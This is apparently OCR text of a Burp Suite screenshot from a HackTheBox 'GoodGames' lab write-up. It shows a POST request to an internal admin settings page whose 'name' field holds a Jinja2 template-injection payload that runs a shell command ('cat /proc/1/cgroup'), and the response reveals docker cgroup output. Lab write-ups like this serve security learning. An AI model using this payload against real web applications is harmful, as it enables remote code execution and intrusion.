 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://internal-administration.goodgames.htb
10 Connection: keep-alive
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=
{{+self.__init__.__globals__.__builtins__.__import__('os').popen('cat+/proc/1/cgroup
').read()+}}
Search
0 highlights
Response
Pretty Raw Hex Render \n
11:pids:/docker/3a453ab39d3df444e9b33e4c
1d9f2071827b3b7b20a8d3357b7754a84b06
685f
10:devices:/docker/3a453ab39d3df444e9b3
3e4c1d9f2071827b3b7b20a8d3357b7754a84
b06685f
9:cpuset:/docker/3a453ab39d3df444e9b33e
4c1d9f2071827b3b7b20a8d3357b7754a84b
06685f
Settings